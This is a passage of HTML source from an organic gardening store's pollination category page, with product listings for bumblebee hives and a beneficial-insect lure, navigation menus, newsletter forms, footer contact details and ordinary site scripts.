                                            <a href='/product/natupol-bumblebee-hives/pollination-aids' title="Natupol Bumblebee Hives"><h2>Natupol Bumblebee Hives</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                     
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      
     
    
       
          $178.00&ndash;$290.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/natupol-bumblebee-hives/pollination-aids';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/predalure-attract-ladybugs-green-lacewing-beneficial-insects/pollination-aids" title="PredaLure" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/updated/p/1231319_l.jpg" alt="PredaLure" title="PredaLure" id='product_image-1802' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/predalure-attract-ladybugs-green-lacewing-beneficial-insects/pollination-aids' title="PredaLure"><h2>PredaLure</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $10.00&ndash;$85.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/predalure-attract-ladybugs-green-lacewing-beneficial-insects/pollination-aids';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                        </ul>
    </div>

    <div id="prev-next2">      
</div>
</section>


</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div id="left_column" class="hidden-xs col-sm-3 col-md-3  col-lg-2 pdd_rt0 pull-left pdd_rt15">
            <section id="category_filter">
<div class="catfilter">
 <div class="filter-list">
  <form name="category_filter" action="">
        <div class="individual_filter">
      <header><h3>Product Type</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="Concentrate" value="15_Concentrate" onclick="location.href='/category_filter/51/15_Concentrate';"  /> Concentrate</label></li>
              </ul>
      </div>
     </div>
        <div class="individual_filter">
      <header><h3>Certifications</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="WSDA Certified" value="17_WSDA Certified" onclick="location.href='/category_filter/51/17_WSDA+Certified';"  /> WSDA Certified</label></li>
              </ul>
      </div>
     </div>
        <div class="individual_filter">
      <header><h3>Pests Controlled - Predators/Parasites</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="Aphids" value="19_Aphids" onclick="location.href='/category_filter/51/19_Aphids';"  /> Aphids</label></li>
               <li><label><input type="checkbox" name="Leafhoppers" value="19_Leafhoppers" onclick="location.href='/category_filter/51/19_Leafhoppers';"  /> Leafhoppers</label></li>
               <li><label><input type="checkbox" name="Mealybugs" value="19_Mealybugs" onclick="location.href='/category_filter/51/19_Mealybugs';"  /> Mealybugs</label></li>
               <li><label><input type="checkbox" name="Psyllids" value="19_Psyllids" onclick="location.href='/category_filter/51/19_Psyllids';"  /> Psyllids</label></li>
               <li><label><input type="checkbox" name="Scale" value="19_Scale" onclick="location.href='/category_filter/51/19_Scale';"  /> Scale</label></li>
              </ul>
      </div>
     </div>
        <div class="individual_filter">
      <header><h3>Brand</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="AgBio" value="16_AgBio" onclick="location.href='/category_filter/51/16_AgBio';"  /> AgBio</label></li>
               <li><label><input type="checkbox" name="ARBICO Organics" value="16_ARBICO Organics" onclick="location.href='/category_filter/51/16_ARBICO+Organics';"  /> ARBICO Organics</label></li>
               <li><label><input type="checkbox" name="Scentry Biologicals" value="16_Scentry Biologicals" onclick="location.href='/category_filter/51/16_Scentry+Biologicals';"  /> Scentry Biologicals</label></li>
              </ul>
      </div>
     </div>
       <div class="individual_filter">
      <header><h3>Clear All</h3></header>
      <div class="filter_container">
       <ul>
        <li><label><input type="checkbox" name="Clear all" value="_" onclick="location.href='/category_filter/51/all';" /> Clear All</label></li>
       </ul>
      </div>
    </div>
  </form>
 </div>
</div>
</section>
            <div id="category_menu">
        <div class="list-group"> 
            <h3 class="list-group-item active text_upper border-btm0 hed_font">Our Store</h3> 
            <ul>
                                                            <li>
                            <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>
                                                    </li>
                                                                                <li>
                            <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>
                                                              
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>
                                                              
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>
                                                              
      
      
   
      
      
      
      
      
      
      
      
      
      
   
      
      
      
      
   
 
<ul>
  
   <li>
   <a href="/category/sales">SALES</a>
       
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
<ul>
  
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
   
   <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
       
 
<ul>
  
 </ul>
    </li>
   
   <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
       
   
   
 
<ul>
  
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
       
   
   
   
   
   
   
   
   
   
 
<ul>
  
   
   
   
   
   
   
   
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
       
   
   
   
   
   
   
   
   
   
   
 
<ul>
  
   
   
   
   
   
   
   
   
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
       
   
   
 
<ul>
  
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
       
   
 
<ul>
  
   
 </ul>
    </li>
   
   <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
   <li class="active">
   <a href="/category/pollination-aids">Pollination</a>
       
      
    
<ul>
  
   <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
   <li>
   <a href="/category/bees">Bees</a>
       
   
 
<ul>
  
   
 </ul>
    </li>
 </ul>
    </li>
   
   <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
   <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
       
   
   
 
<ul>
  
   
   
 </ul>
    </li>
   
   
   <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
       
   
   
 
<ul>
  
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
       
   
   
   
   
   
   
   
 
<ul>
  
   
   
   
   
   
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
       
   
   
   
   
 
<ul>
  
   
   
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
   
 </ul>
                                                    </li>
                                                                                <li>
                            <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>
                                                              
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>
                                                    </li>
                                                                                <li>
                            <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
        </div>
    </div>
                <section id="shop_by_price">
<header><h3>Shop by Price</h3></header>

<ul>
  <li><a href="/category/p/1|25|1">$1-$25</a></li>
  <li><a href="/category/p/25|50|1">$26-$50</a></li>
  <li><a href="/category/p/50|*|1">Over $50</a></li>
</ul>
</section>                    </div><div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>





     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    

<!-- GRID/LIST TOGGLE SCRIPT -->
<script type="text/javascript">
var delete_cookie = function(name) {
document.cookie = name + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
};  

$(document).ready(function() {
    $(function() {
        var cc = $.cookie('list_grid');
        console.log(cc);
        if (cc == 'g' || cc == null) {
            $('.display').removeClass('list');
        $('.display').addClass('grid');
        $('#list i').addClass('list-off');
        $('#list i').removeClass('list-on');
        $('#grid i').addClass('grid-on');
        $('#grid i').removeClass('grid-off');
        } else {console.log('yu');
        $('.display').removeClass('grid');
        $('.display').addClass('list');
        $('#list i').addClass('list-on');
        $('#list i').removeClass('list-off');
        $('#grid i').addClass('grid-off');
        $('#grid i').removeClass('grid-on');
        }
        toggleGrid();
        });
    $('#grid').click(function() {
        $('.display').fadeOut(300, function() {
            $(this).addClass('grid').fadeIn(300).removeClass('list');
            toggleGrid();
            $('#list i').addClass('list-off');
